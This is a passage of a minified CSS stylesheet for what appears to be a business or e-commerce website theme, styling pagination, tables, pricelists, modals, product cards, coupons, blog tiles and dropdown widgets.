ease;display:inline-block;vertical-align:middle;margin-top:-2px;width:15px;height:11px}.icon-ext{width:auto;height:auto}.icon-left{margin-right:15px}.icon-right{margin-left:15px}.pagination{text-align:center;position:relative;margin:60px 0 0 0}.pagination li{display:inline-block}@media (max-width: 767px){.pagination-list-ext{position:absolute;left:50%;top:-55px;width:100%;transform:translateX(-50%)}}.pagination-page a{display:inline-block;width:30px;height:30px;line-height:30px;text-align:center;text-decoration:none;color:#999999;font-weight:400;font-size:18px;font-size:1.8rem;border-radius:100%}.pagination-page a.is-active,.pagination-page a:hover{background-color:#ec722b;color:white;text-decoration:none}.pagination-prev{float:left}.pagination-next{float:right}.pagination-prev:hover,.pagination-next:hover{text-decoration:none}.pagination-prev:hover .pagination-icon,.pagination-next:hover .pagination-icon{color:#ec722b}.pagination-prev:hover .pagination-text-ext,.pagination-next:hover .pagination-text-ext{color:#ec722b}.pagination-icon{display:inline-block;vertical-align:middle;color:#000000}.pagination-text-ext{display:inline-block;vertical-align:middle;color:#000000;line-height:1.2;text-transform:uppercase;font-weight:700;letter-spacing:0.7px;font-size:13px;font-size:1.3rem}@media (max-width: 479px){.pagination-text-ext{font-size:12px;font-size:1.2rem}}.pagination-decor{display:inline-block;margin:0 10px}.pagination-decor:hover{color:#999999}.pagination-text{display:block;text-align:left;margin-top:25px;color:#999999;font-weight:500;line-height:1.4;font-size:16px;font-size:1.6rem}.back-link{display:inline-block;margin-bottom:10px;width:60px;height:60px;line-height:60px;text-align:center;background-color:#f6f6f6;border-radius:100%}.back-link:hover{background-color:#ec722b}.back-link:hover .back-link-icon{fill:white}.back-link-icon{width:8px;height:13px;fill:#a3a3a3}.media,.meida-right,.media-left,.media-body{overflow:inherit}.group:after{display:table;clear:both;content:""}.subfooter{background:#ebebeb}.subfooter-line{margin-top:30px;margin-bottom:30px}@media (min-width: 768px){.subfooter-line{margin-top:60px;margin-bottom:52px}}.list-menu{margin-bottom:30px}.list-menu-item{line-height:2em;color:#999}@media (min-width: 992px){.list-menu-item a:hover{color:#ec722b}}.float-r{float:right}.float-l{float:left}@media (max-width: 767px){.float-xs-l{float:left}}@media (max-width: 767px){.float-xs-r{float:right}}@media (min-width: 768px){.float-sm-l{float:left}}@media (min-width: 768px){.float-sm-r{float:right}}@media (min-width: 992px){.float-md-l{float:left}}@media (min-width: 992px){.float-md-r{float:right}}@media (min-width: 1200px){.float-lg-r{float:right}}@media (min-width: 1200px){.float-lg-l{float:left}}.social{display:block;float:left}.social+.social{margin-left:6px}.social .icon{width:23px;height:23px}.social-facebook .icon{fill:#3c599a}.social-twitter .icon{fill:#1ea1f3}.heading{background:url(../images/wave-white.svg) center bottom no-repeat;padding:20px 0 10% 0}@media (min-width: 768px){.heading{padding-top:90px}}@media (min-width: 1200px){.heading{background-size:110% auto;padding-bottom:15%}}@media (min-width: 768px){.heading-alt{padding-top:60px;padding-bottom:17%}}.heading-ext{background-image:url(../images/wave-white-gray.svg)}.heading-title{color:#fff}.heading-title-alt{color:#252525}.heading-simple{background:#ebebeb;padding-top:3.35em;padding-bottom:3.35em}.heading-icon{margin:0 auto 20px auto;display:block;fill:#ec722b}.heading-subtitle{font-size:18px;font-size:1.8rem;color:#fff}@media (min-width: 768px){.heading-subtitle{font-size:22px;font-size:2.2rem}}.tab-pane{display:none}.tab-pane.active{display:block}.tab-pane-ext{border:1px solid #ddd;border-width:0 1px 1px 1px;padding:30px}@media (min-width: 768px){.tab-pane-ext{padding:3.13em}}.tab{border-bottom:1px solid #ddd;text-align:center}.tab>a{font-size:13px;font-size:1.3rem;color:#999;text-transform:uppercase;padding-bottom:28px;display:block;text-decoration:none}@media (min-width: 768px){.tab>a{font-size:14px;font-size:1.4rem}}.tab.active{border-color:#ec722b}.tab.active>a{border-color:#ec722b;color:#ec722b}@media (min-width: 480px){.tab.active>a{letter-spacing:1px}}.tab-ext{min-height:4.38em;line-height:4.38em}.tab-ext>a{padding-bottom:0;display:inline-block;vertical-align:middle;line-height:1.3em}.tab-nav{margin-bottom:20px}.fa{font-size:14px;font-size:1.4rem}.fa-l{margin-left:10px}.fa-r{margin-right:10px}.table{width:100%;border-collapse:collapse}.table caption{font-size:16px;font-size:1.6rem;font-weight:700;text-transform:uppercase;padding:15px}.table thead th{color:#6d6d6d;font-size:13px;font-size:1.3rem;font-weight:600;text-transform:uppercase;padding:33px 15px;background-color:#f8f8f8}@media (max-width: 479px){.table thead th{padding:20px 15px}}.table tbody{border-bottom:2px solid #7b7b7b}.table tbody tr{border-bottom:1px solid #ebebeb}.table tbody tr:last-child{border-bottom:0}.table td{position:relative;color:#262626;font-size:16px;font-size:1.6rem;padding:15px 15px;line-height:1.3em}.table .table-close{display:inline-block;vertical-align:middle;width:22px;height:22px;text-align:center;cursor:pointer;background-color:#e21b1b;border-radius:100%;position:absolute;left:0;top:50%;margin-top:-11px}.table .table-close-icon{fill:white;width:10px;height:10px}.table .table-image{display:inline-block;vertical-align:middle;margin-left:15px}.table .table-title{font-weight:600}.table .table-title small{display:block;font-weight:500;color:#ababab;font-size:16px;font-size:1.6rem}.table .table-price{font-weight:400}.table-ext{margin-bottom:40px}@media (max-width: 767px){.table-ext{width:768px}}.table-colored thead th{font-size:16px;font-size:1.6rem;background-color:#ec722b;color:#fff;text-transform:none;padding-top:1.45em;padding-bottom:1.45em}.table-colored thead th+th{border-left:1px solid rgba(255,255,255,0.2)}.table-colored tbody td{font-size:15px;font-size:1.5rem;text-align:center}.table-colored tbody a{font-size:13px;font-size:1.3rem;color:#ec722b;text-transform:uppercase;letter-spacing:0.05em}.table-colored tfoot{background-color:#ebebeb}.table-colored tfoot td,.table-colored tfoot th{font-weight:700}.table-bordered tbody{border-bottom:1px solid #ebebeb}.table-bordered tbody tr{border-bottom:0}.table-bordered tbody td,.table-bordered tbody th{border:1px solid #ebebeb;border-width:0 1px 0 1px}.table-striped tbody tr{background:#ccc}.table-striped tbody tr:nth-child(even){background:#ebebeb}.table-striped tbody tr:hover{background:rgba(118,118,118,0.2)}.table-condensed td{padding:5px}.table-condensed thead th{padding:5px}@media (max-width: 767px){.table-responsive{-ms-overflow-style:-ms-autohiding-scrollbar;min-height:.01%;border:0 !important;width:100%;overflow-x:auto;overflow-y:hidden}}.table-note{letter-spacing:0.8px}.background-office{background:#ebebeb url(../images/bg-office.jpg) top center no-repeat}.background-man{background:#ebebeb url(../images/bg-man.jpg) top center no-repeat}.background-table{background:#ebebeb url(../images/bg-table.jpg) top center no-repeat}.background-calling{background:#ebebeb url(../images/bg-calling.jpg) top center no-repeat}.background-blog{background:#ebebeb url(../images/bg-blog.jpg) top center no-repeat}.background-blog-detail{background:#ebebeb url(../images/bg-blog-detail.jpg) top center no-repeat}.background-dark{background-color:#393939}@media (min-width: 1920px){.background{background-size:100% auto;background-size:contain}}.box{margin-bottom:30px}@media (min-width: 768px){.box{margin-bottom:70px}}.box-icon{margin-bottom:30px}.box-title{margin-bottom:19px}.img{display:block}.img-center{margin:0 auto}.img-fullwidth{width:100%;height:auto}.widget-cta-txt{font-size:22px;font-size:2.2rem;line-height:1.5em;color:#252525}@media (min-width: 1200px){.widget-cta-txt{line-height:2.1em}}.widget-cta-btn{margin-top:20px}@media (min-width: 1200px){.widget-cta-btn{margin:0 0 0 40px}}.widget-best{padding:50px 0;background:#252525}@media (min-width: 768px){.widget-best{background:url(../images/bg-phone.jpg) top center no-repeat;padding-top:300px}}.widget-trial{position:relative;margin-bottom:100px;padding:50px 0;background:url(../images/bg-macbook.jpg) center right no-repeat}@media (min-width: 992px){.widget-trial{padding:290px 0 100px 0;margin-bottom:210px}}@media (min-width: 992px){.widget-trial:after{content:"";width:994px;height:710px;background:url(../images/macbook.png) no-repeat;position:absolute;top:185px;left:-400px;z-index:5}}@media (min-width: 1200px){.widget-trial:after{left:-300px}}@media (min-width: 1750px){.widget-trial:after{left:0}}.widget-trial:before{z-index:0;content:"";position:absolute;left:0;bottom:0;right:0;background:url(../images/wave-white-milionyludi.svg) right bottom no-repeat;background-size:auto 200px;height:200px}.pricelist-group{position:relative}.pricelist-wrapper{padding-top:50px}@media (min-width: 768px){.pricelist-wrapper{padding-top:120px;margin-bottom:-200px}}.pricelist{width:100%;background:#ebebeb;padding:20px}@media (min-width: 768px){.pricelist{width:230px;float:left}}@media (min-width: 992px){.pricelist{padding:46px 30px 30px 37px;width:312px}}.pricelist-line{margin-left:-20px;margin-right:-20px}@media (min-width: 992px){.pricelist-line{margin-right:-30px;margin-left:-37px}}.pricelist-featured{box-shadow:0 0 40px rgba(0,0,0,0.2);background:#fff}@media (min-width: 768px){.pricelist-featured{position:relative;top:-20px}}.pricelist-title{color:#ec722b;margin-bottom:39px}.pricelist-price{color:#252525;margin-bottom:45px}.pricelist-price span{font-size:40px;font-size:4rem;font-weight:700}.pricelist-benefit-group{margin-bottom:30px}.pricelist-benefit{list-style:none;background:url(../images/check.svg) left 5px no-repeat;background-size:20px 15px;padding:0 0 0 25px;color:#252525;line-height:1.5em}.pricelist-benefit+.pricelist-benefit{margin-top:11px}.pricelist-subtitle{font-size:12px;font-size:1.2rem;color:#252525;text-transform:uppercase;margin-bottom:11px}.pricelist-state-group{margin-bottom:10px}.pricelist-state{font-size:13px;font-size:1.3rem;border-radius:20px;background:#ccc;padding:13px 20px;float:left;margin:0 15px 7.5px 0}.pricelist-state strong{color:#252525}.pricelist-state .media-body{width:auto}.pricelist-state-del .icon{fill:#999}.pricelist-qt-wrapper{color:#252525;margin:40px 0 30px 0;font-weight:700;text-transform:uppercase}.pricelist-qt-select{border-radius:20px;font-size:18px;font-size:1.8rem;border:2px solid #999;padding:10px 20px}.pricelist-qt-select .icon{fill:#999}.pricelist-qt-label{font-size:12px;font-size:1.2rem}.pricelist-table{width:100%;border-collapse:collapse;border:1px solid #ccc;border-width:0 0 1px 0;background:#fff;margin-bottom:20px}.pricelist-table caption{font-size:22px;font-size:2.2rem;color:#ec722b;font-weight:700;margin-bottom:20px}.pricelist-table thead th{font-size:12px;font-size:1.2rem;color:#252525;background:#ebebeb;text-transform:uppercase;font-weight:700;padding:10px 15px}.pricelist-table tbody td{padding:15px;color:#252525}.pricelist-table-wrapper{box-shadow:0 0 40px rgba(0,0,0,0.2);background-color:#fff;padding:30px}.section{position:relative}.section-bg-bottom{padding-bottom:260px}.section-bg-bottom:after{position:absolute;bottom:0;left:0;right:0;height:135px;content:"";background:url(../images/wave-gray.svg) center top no-repeat;background-size:cover}.section-bg-bottom-ext{padding-bottom:115px}.section-bg-bottom-ext-1{padding-bottom:200px}.section-bg-top{background:#fff url(../images/wave-gray-alt.svg) center -74px no-repeat;padding-top:192px}.section-bg-top-ext{padding-top:192px;background:#ebebeb url(../images/wave-gray.svg) no-repeat}.section-gray{background:#ebebeb}.color-white{color:#fff !important}.color-black{color:#252525 !important}.color-orange{color:#ec722b !important}.color-red{color:#f62c2c !important}.color-green{color:#8bc34a !important}.intro{padding:92px 0;background:url(../images/wave-white.svg) center bottom no-repeat}@media (min-width: 1200px){.intro{background-size:100% auto}}.intro-ext{padding:80px 0 240px}@media (max-width: 767px){.intro-ext{padding:92px 0}}.intro-subtitle{color:rgba(255,255,255,0.65);font-weight:700;letter-spacing:2px;margin:0 0 19px 0}.intro-title{color:#fff;max-width:780px;margin:0 auto 54px auto;line-height:1.33em}.intro-title-ext{margin:0 auto 25px auto}.intro-video-link{font-size:14px;font-size:1.4rem;color:#fff;font-weight:600;text-decoration:underline;text-transform:uppercase;display:inline-block;margin-bottom:63px}.intro-video-link:hover{color:#fff}@media (min-width: 992px){.intro-video-link:hover{color:#ec722b}}.intro-video-link .icon{fill:#ec722b}.service-group{margin-bottom:100px}@media (min-width: 768px){.service-group{margin-bottom:140px}}.service-group-ext{margin:0;display:inline-block}@media (max-width: 991px){.service-group-ext-1{margin-bottom:50px}}.service{width:50%;height:200px;background:#ebebeb;border:1px solid #fff;float:left;position:relative}@media (min-width: 480px){.service{width:33.33%}}@media (min-width: 992px){.service{width:20%;border-width:0 0 0 1px}}.service:last-child{border-width:0 1px 0 1px}.service.is-active{background-color:#fff;background:#fff}@media (max-width: 991px){.service.is-active{box-shadow:0 0 30px rgba(37,37,37,0.2)}}@media (min-width: 992px){.service.is-active{position:relative;top:40px;z-index:10}}@media (min-width: 992px){.service.is-active:after{content:"";position:absolute;left:-20px;right:-20px;top:0;bottom:0;box-shadow:0 0 30px rgba(37,37,37,0.2);background:#fff;z-index:-1}}.service-ext{width:100%;height:300px;border:0}@media (min-width: 480px){.service-ext{width:100%}}@media (min-width: 768px){.service-ext{width:33.33%;height:400px}}@media (min-width: 992px){.service-ext{width:33.33%}}@media (min-width: 1200px){.service-ext{width:359px}}.service-ext-1{display:block;width:100%;height:120px;border:0;text-decoration:none}@media (max-width: 767px){.service-ext-1{width:100%;height:70px}}@media (min-width: 768px){.service-ext-1{width:25%;height:120px}}@media (min-width: 992px){.service-ext-1{width:25%}}@media (min-width: 1200px){.service-ext-1{width:25%}}@media (min-width: 992px){.service-ext-1.is-active{top:20px}}.service-ext-1.is-active .service-title{color:#ec722b;font-size:24px;font-size:2.4rem}.service-ext-1:hover .service-title{color:#ec722b}.service-ext-1:hover,.service-ext-1:focus{text-decoration:none}.service-icon{margin-bottom:20px}.service-title{font-size:14px;font-size:1.4rem;max-width:210px;margin:auto;padding:0 15px}@media (min-width: 768px){.service-title{font-size:16px;font-size:1.6rem}}@media (min-width: 1200px){.service-title{font-size:20px;font-size:2rem;padding:0}}@media (min-width: 1200px){.service-title-ext{font-size:18px;font-size:1.8rem}}.service-content{display:block;transform:translate(0, -50%);-webkit-transform:translate(0, -50%);position:relative;top:50%}.service-text{line-height:1.875em;padding:0 20px;margin:20px 0 0 0}@media (min-width: 992px){.service-text{padding:0 40px;margin:37px 0 0 0}}.slide{background-color:#fff;margin-top:80px;padding:0 30px 30px 30px}@media (min-width: 768px){.slide{max-width:616px}}.slide-inner{box-shadow:0 0 30px rgba(37,37,37,0.2)}.slide-title{color:#252525}.slide-title span{color:#999}.slide-pic{filter:progid:DXImageTransform.Microsoft.Alpha(Opacity=0);opacity:0;margin-bottom:31px}.slide-pic>img{margin-top:-80px}.slide-content{padding:0 30px 30px 30px}@media (min-width: 992px){.slide-content{padding:0 100px 100px 100px}}@media (min-width: 768px){.carousel{max-width:90%}}@media (min-width: 1200px){.carousel{max-width:700px}}.carousel-control{width:15px}.carousel-control.right,.carousel-control.left{filter:progid:DXImageTransform.Microsoft.Alpha(enabled=false);opacity:1;background:none;fill:#999}@media (min-width: 992px){.carousel-control.right:hover,.carousel-control.left:hover{fill:#ec722b}}.carousel-control.left .icon{margin-left:0}.carousel-control.right .icon{margin-right:0}.carousel-indicators{bottom:40px}@media (min-width: 992px){.carousel-indicators{bottom:84px}}.carousel-indicators li{border:2px solid #ec722b;margin:0}.carousel-indicators .active{background:#ec722b;border-color:#ec722b;width:10px;height:10px}.search-input{border:0}.search-wrapper{border-radius:3px;border:1px solid #d7d7d7;padding-left:45px;background:#fff url(../images/search.svg) 21px center no-repeat;background-size:16px 16px}.modal-open{overflow:hidden}.modal{position:fixed;top:0;right:0;bottom:0;left:0;display:none;overflow:auto;overflow-y:scroll;outline:0;-webkit-overflow-scrolling:touch}.modal.fade .modal-dialog{transition:all .3s ease;transform:translate(0, -25%)}.modal.in .modal-dialog{transform:translate(0, 0)}.modal-dialog{position:relative;width:100%;margin:0;padding:10px}@media (min-width: 768px){.modal-dialog{max-width:460px;padding:0;margin:115px auto 30px auto}}.modal-content{border-radius:3px;box-shadow:0 5px 15px rgba(0,0,0,0.5);position:relative;outline:none;border:0;width:100%}.modal-header{border-top-left-radius:3px;border-top-right-radius:3px;padding:30px 0;background:#999;color:#fff;position:relative}@media (min-width: 768px){.modal-header{padding:70px 0}}.modal-close{display:block;margin:0;padding:0;border:0;position:absolute;top:10px;right:10px;background:none}@media (min-width: 768px){.modal-close{top:-20px;right:0}}.modal-close .icon{fill:#fff}@media (min-width: 992px){.modal-close:hover,.modal-close:focus{cursor:pointer}.modal-close:hover .icon,.modal-close:focus .icon{fill:#ec722b}}.modal-title{font-size:14px;font-size:1.4rem;margin:0;color:#fff}@media (min-width: 768px){.modal-title{font-size:20px;font-size:2rem}}.modal-body{border-bottom-right-radius:3px;border-bottom-left-radius:3px;position:relative;background:#fff;padding:20px 10px}@media (min-width: 768px){.modal-body{padding:30px}}.category{margin-bottom:50px}@media (max-width: 991px){.category{margin-bottom:30px}}.category:last-child{margin-bottom:0}.category-box{display:table;position:relative;width:100%;height:70px;padding:0 25px;text-align:left;cursor:pointer;background-color:#ebebeb}@media (max-width: 991px){.category-box{height:50px}}.category-box-ext{display:block;height:auto;padding:0;padding-bottom:15px;margin-bottom:15px;background-color:transparent;border-bottom:1px solid #ebebeb}.category-title{display:table-cell;vertical-align:middle;color:#252525;font-weight:500;font-size:18px;font-size:1.8rem}.category-title-ext{display:block;color:#ec722b;font-weight:400;line-height:1.4;text-transform:uppercase;font-size:16px;font-size:1.6rem;letter-spacing:0.8px}.category-icon{position:absolute;top:50%;right:15px;fill:#808080;width:26px;height:18px;transform:translateY(-50%) rotate(-180deg)}.category-icon-ext{opacity:0.4;fill:#252525;width:18px;height:18px;transform:translateY(-50%) rotate(0)}.category-btn{background-color:transparent;border:0;box-shadow:none;padding:0;width:30px;height:40px;cursor:pointer}.category-list{padding:30px 20px 0;text-align:left}@media (max-width: 991px){.category-list{padding:20px 20px 0}}.category-list-ext{padding:0}.category-item{display:block;clear:both;margin-bottom:5px;overflow:hidden}.category-item-ext{margin-bottom:15px}.category-link{display:block;padding:5px 0;line-height:1.2;font-weight:500;color:#252525;font-size:16px;font-size:1.6rem}.category-link:hover{color:#ec722b;text-decoration:none}.category-link:hover .category-text{color:#ec722b}.category-text{margin-bottom:0;color:#000000;font-weight:600;font-size:16px;font-size:1.6rem;display:inline-block}.category-value{color:#000000;opacity:0.5;font-weight:600;display:block;font-size:13px;font-size:1.3rem}.category-value-ext{float:right}.category-perex{display:block;margin-bottom:25px;color:#555555;font-size:15px;font-size:1.5rem;font-weight:400;line-height:1.6}.js-category-box.is-active .js-category-content{opacity:1;visibility:visible;width:auto;height:auto;overflow:visible;transition:opacity 250ms ease}.js-category-box.is-active .category-icon{transform:translateY(-50%) rotate(0)}.js-category-content{opacity:0;overflow:hidden;visibility:hidden;width:0;height:0;transition:opacity 250ms ease}.range-slider{margin-bottom:30px}.range-slider-text{display:block;text-align:left;margin-bottom:30px;color:#999999;font-weight:700;font-size:20px;font-size:2rem}@media (max-width: 991px){.range-slider-text{margin-bottom:15px;font-size:18px;font-size:1.8rem}}.range-slider-price{display:block;color:#626262;font-weight:300;margin-top:20px;padding:0 2px;line-height:1.2;font-size:14px;font-size:1.4rem}.range-slider-value{display:inline-block}.product-offer-header{margin-bottom:40px}.product-item{margin-bottom:20px}@media (max-width: 479px){.product-item{width:100%}}@media (max-width: 991px){.product-panel{margin-bottom:45px}}@media (max-width: 991px){.product-panel-ext{margin-top:60px}}.product-content{padding:40px 20px;text-align:center;border:2px solid #fff}@media (max-width: 767px){.product-content{padding:20px 10px;border:2px solid #ebebeb}}.product-content:hover{border:2px solid #ebebeb}.product-content:hover .product-btn-add{opacity:1;visibility:visible}.product-image-box{display:block;margin-bottom:25px}.product-img{margin:0 auto}.product-title{margin-bottom:15px}.product-title a{display:block;color:#101010;font-weight:500;line-height:1.2;text-transform:uppercase;font-size:18px;font-size:1.8rem}@media (max-width: 767px){.product-title a{font-size:16px;font-size:1.6rem}}.product-title a:hover{color:#ec722b;text-decoration:none}.product-price{display:block;margin-bottom:30px}.product-price-text{line-height:1.2;color:#151515;font-size:16px;font-size:1.6rem}.product-value{color:#ec722b;font-size:20px;font-size:2rem;font-weight:700}@media (max-width: 767px){.product-value{font-size:18px;font-size:1.8rem}}.product-btn-add{opacity:0;visibility:hidden;line-height:1.4;padding:21px 3px}@media (max-width: 767px){.product-btn-add{opacity:1;visibility:visible;font-size:12px;font-size:1.2rem}}.shadow-box,.shadow-box-ext-1{overflow:hidden;margin-top:-250px;margin-bottom:60px;padding:40px 40px;box-shadow:0 0 40px rgba(0,0,0,0.08);background-color:#ffffff}@media (max-width: 991px){.shadow-box,.shadow-box-ext-1{padding:40px 20px}}@media (max-width: 767px){.shadow-box,.shadow-box-ext-1{padding:40px 10px;margin-top:0}}.shadow-box-ext{overflow:hidden;margin-top:0;padding:30px 25px;box-shadow:none;background-color:#ffffff;border:1px solid #e2e2e2}@media (max-width: 991px){.shadow-box-ext{padding:30px 15px}}.shadow-box-ext-1{padding:40px 60px}@media (max-width: 991px){.shadow-box-ext-1{padding:40px 25px}}@media (max-width: 767px){.shadow-box-ext-1{padding:40px 15px;margin-top:0}}@media (max-width: 767px){.product-detail-image{margin-bottom:25px}}.product-detail-title{display:block;margin-bottom:12px;color:#282828;line-height:1.4;letter-spacing:1.51px;text-transform:uppercase;font-weight:600;font-size:36px;font-size:3.6rem}@media (max-width: 767px){.product-detail-title{font-size:32px;font-size:3.2rem}}@media (max-width: 479px){.product-detail-title{font-size:28px;font-size:2.8rem}}.product-detail-subtitle{display:block;margin-bottom:25px;color:#9a9a9a;font-size:25px;font-size:2.5rem;font-weight:400;line-height:1.2}@media (max-width: 479px){.product-detail-subtitle{font-size:22px;font-size:2.2rem}}.product-detail-perex{display:block;margin-bottom:25px;color:#767676;font-size:16px;font-size:1.6rem;font-weight:400;line-height:24px}.product-detail-price{margin-bottom:30px}.product-detail-text{display:inline-block;vertical-align:bottom;margin-right:10px;color:#000000;font-size:16px;font-size:1.6rem;font-weight:500;line-height:1.2}.product-detail-total-value{display:inline-block;vertical-align:bottom;color:#ec722b;font-size:16px;font-size:1.6rem;font-weight:700;line-height:1.2}.product-detail-total-value small{color:#999999;font-weight:500;letter-spacing:0.67px}.product-detail-total-value-ext{font-weight:600;line-height:1;font-size:48px;font-size:4.8rem}@media (max-width: 767px){.product-detail-total-value-ext{font-size:42px;font-size:4.2rem}}@media (max-width: 479px){.product-detail-total-value-ext{font-size:36px;font-size:3.6rem}}.product-detail-list-item{margin-bottom:20px;line-height:1.2}.product-detail-text-ext{color:#222222;font-size:30px;font-size:3rem;font-weight:400}@media (max-width: 479px){.product-detail-text-ext{font-size:26px;font-size:2.6rem}}.product-detail-text-ext-1{color:#282828;font-size:16px;font-size:1.6rem;font-weight:500;width:80px;letter-spacing:0.8px;margin-right:25px}@media (max-width: 479px){.product-detail-text-ext-1{margin-right:15px}}.product-detail-text-ext-2{color:#58ad40;font-weight:400;letter-spacing:0.8px}.product-detail-text-3{color:#58ad40;margin-right:0;font-weight:600}.product-detail-text-4{margin-right:0;font-weight:600}.product-item-row{display:table;height:50px;width:100%;margin-bottom:10px;padding-bottom:10px;border-bottom:1px solid #ebebeb}.product-item-row:last-child{margin-bottom:0;border-bottom:0}.product-item-cell{display:inline-block;vertical-align:middle;padding:0 8px}@media (max-width: 479px){.product-item-cell-full{width:100%;margin-bottom:15px}}@media (max-width: 479px){.product-item-cell-half{width:50%}}.product-item-row-panel{display:table-cell;vertical-align:middle;float:none}@media (max-width: 767px){.product-item-row-panel{display:block;float:left}.product-item-row-panel:first-child{margin-bottom:15px}}.coupon{margin-bottom:80px}.coupon-block{position:relative;width:320px}@media (max-width: 767px){.coupon-block{width:250px}}@media (max-width: 479px){.coupon-block{width:100%;margin-bottom:15px}}.coupon-block .coupon-input{background-color:#f2f2f2;border:0;color:#6d6d6d;font-size:13px;font-weight:600;padding:16px 145px 16px 15px}.coupon-block .coupon-btn{width:130px;position:absolute;top:0;right:0}.coupon-header{margin-bottom:60px}.coupon-header-info{display:table;height:60px;width:100%;position:relative;margin-bottom:20px;background-color:#3d9cd2}.coupon-header-info:after{content:'';position:absolute;top:0;left:0;width:15px;height:100%;background-color:#3485b3}.coupon-header-info .coupon-text{padding:0 40px;color:#ffffff;font-weight:400;line-height:1.4;font-size:13px;font-size:1.3rem}.coupon-header-info a{color:white}@media (max-width: 479px){.coupon-refresh{width:100%}}.result-group{overflow:hidden}.result-item{height:60px}.result-item-ext{height:90px}.result-text,.result-title{display:block;padding:20px 30px;color:#222222;font-size:15px;font-size:1.5rem;font-weight:700;line-height:1.2;letter-spacing:0.7px}@media (max-width: 479px){.result-text,.result-title{font-size:14px;font-size:1.4rem}}@media (max-width: 479px){.result-text,.result-title{padding:15px 15px}}.result-title{color:#262626;font-size:16px;font-size:1.6rem;font-weight:500}@media (max-width: 479px){.result-title{font-size:14px;font-size:1.4rem}}.result-title small{display:block;color:#ababab}.result-text-ext{font-size:20px;font-size:2rem}@media (max-width: 479px){.result-text-ext{font-size:18px;font-size:1.8rem}}.result-text-ext-1{color:#222222;font-size:15px;font-size:1.5rem}@media (max-width: 479px){.result-text-ext-1{font-size:14px;font-size:1.4rem}}.result-text-ext-2{@extern .result-text-ext-2;color:#6d6d6d;font-weight:600}.result-text-ext-3{padding:0;display:block}.result-bg{background-color:#ebebeb}.result-bg-ext{background-color:#f8f8f8}.result-bg-ext-1{background-color:#fbfbfb}.action-group{margin-top:25px}@media (max-width: 479px){.action-item{margin-top:15px;width:100%}}.js-show-block.is-active .js-show-content{opacity:1;visibility:visible;width:auto;height:auto;overflow:visible;transition:opacity 250ms ease}.js-show-block .js-show-content{opacity:0;visibility:hidden;width:0;height:0;overflow:hidden;transition:opacity 250ms ease}.blog-item{margin-bottom:30px}@media (max-width: 479px){.blog-item{width:100%}}.blog-content:hover .blog-perex{opacity:1;visibility:visible;overflow:visible;width:auto;height:auto;transition:opacity 250ms ease}.blog-content:hover .blog-image-box{box-shadow:6px 6px 21px rgba(37,37,37,0.2)}.blog-content:hover .blog-overlay{background:rgba(236,114,43,0.9);height:100%;transition:background 250ms ease}.blog-image-box{display:block;position:relative}.blog-img{width:100%;margin:0 auto;z-index:2;position:relative}.blog-overlay{position:absolute;bottom:0;z-index:4;left:0;width:100%;height:60%;background:linear-gradient(to bottom, rgba(255,255,255,0) 0%,#000000 100%);filter:progid:DXImageTransform.Microsoft.gradient( startColorstr='#00ffffff', endColorstr='#000000',GradientType=0 )}.blog-info{position:absolute;bottom:0;left:0;z-index:4;padding:30px 30px}@media (max-width: 991px){.blog-info{padding:15px 15px}}.blog-title{margin-bottom:20px;display:block;color:#ffffff;font-weight:400;line-height:1.2;font-size:25px;font-size:2.5rem}@media (max-width: 767px){.blog-title{font-size:22px;font-size:2.2rem}}.blog-title:hover{text-decoration:none}.blog-date{display:block;margin-bottom:5px;opacity:0.5;color:#ffffff;font-weight:400;line-height:1.2;font-size:13px;font-size:1.3rem}.blog-perex{opacity:0;visibility:hidden;overflow:hidden;display:block;width:0;height:0;color:#ffffff;font-weight:400;line-height:1.4;font-size:15px;font-size:1.5rem;transition:opacity 250ms ease}.dashboard-menu{background-color:#ec722b;text-align:center}.dashboard-menu-item{display:inline-block;position:relative}.dashboard-menu-item:hover .dashboard-submenu,.dashboard-menu-item:focus .dashboard-submenu{display:block}.dashboard-menu-link{font-size:14px;font-size:1.4rem;color:#fff;display:block;padding:1.43em 1.07em;min-width:6.43em}.dashboard-menu-link.is-active{background-color:#fff;color:#252525}.dashboard-menu-link.is-active .dashboard-menu-icon{fill:#252525}.dashboard-menu-link:hover{color:#fff;text-decoration:none}@media (min-width: 992px){.dashboard-menu-link:hover{background-color:#d15913}}.dashboard-menu-icon{fill:#fff;display:block;margin:0 auto 0.71em auto;width:2.14em;height:2.14em}.dashboard-submenu{position:absolute;top:100%;left:0;right:0;display:none}.dashboard-submenu-link{font-size:14px;font-size:1.4rem;color:#252525;padding:1.07em;display:block;background-color:#fff}.dashboard-submenu-link:hover{text-decoration:none}@media (min-width: 992px){.dashboard-submenu-link:hover{background-color:#ec722b;color:#fff}}.irs-line{border-radius:25px;width:100%;height:8px;background-color:white;border:0;top:18px}.irs-line-left,.irs-line-mid,.irs-line-right,.irs-bar{height:8px;background:transparent;background-color:#f4f4f4}.irs-line-left,.irs-line-right{border-radius:25px;background-color:#f4f4f4}.irs-slider{width:20px;height:20px;top:12px;background-color:#ec722b;border-radius:100px;cursor:pointer;background-image:none}.irs-from,.irs-to,.irs-single{color:#767676;font-size:12px;background:transparent;top:-5px}.irs-min,.irs-max{color:#767676;font-size:12px;background:transparent;top:-5px}.irs-bar{top:18px;background-color:#ec722b}.selectricWrapper{position:relative;float:left;width:100%;cursor:pointer}.selectricResponsive{width:100%}.selectric{transition:all .3s ease;border-radius:3px;position:relative;border:1px solid #d7d7d7}.selectric .label{font-size:16px;font-size:1.6rem;display:block;overflow:hidden;margin:0 30px 0 0;padding:17px 15px;color:#252525;white-space:nowrap;line-height:1em;text-align:left;color:#000000;font-weight:500}.selectric .button{display:none}.selectric .arrow{transition:all .3s ease;transform:translate(0, -50%);position:absolute;top:50%;right:15px}.selectricHover .selectric .arrow,.selectricOpen .selectric .arrow{color:#252525}.selectricOpen{z-index:9999}.selectricOpen .selectric{z-index:9999}.selectricOpen .selectricItems{display:block}.selectricDisabled{opacity:0.5;filter:alpha(opacity=50);cursor:default;-webkit-touch-callout:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.selectricHideSelect{position:relative;overflow:hidden;width:0;height:0}.selectricHideSelect select{position:absolute;left:-100%;display:none}.selectricInput{font-size:16px;font-size:1.6rem;position:absolute !important;top:0 !important;left:0 !important;overflow:hidden !important;clip:rect(0, 0, 0, 0) !important;margin:0 !important;padding:0 !important;width:1px !important;height:1px !important;outline:none !important;border:none !important;background:none !important;*font:0/0 a !important}.selectricTempShow{position:absolute !important;display:block !important;visibility:hidden !important}.selectricItems{position:absolute;top:100%;left:0;z-index:9998;display:none;overflow:auto;background:#fff;box-shadow:0 0 10px -6px}.selectricItems ul,.selectricItems 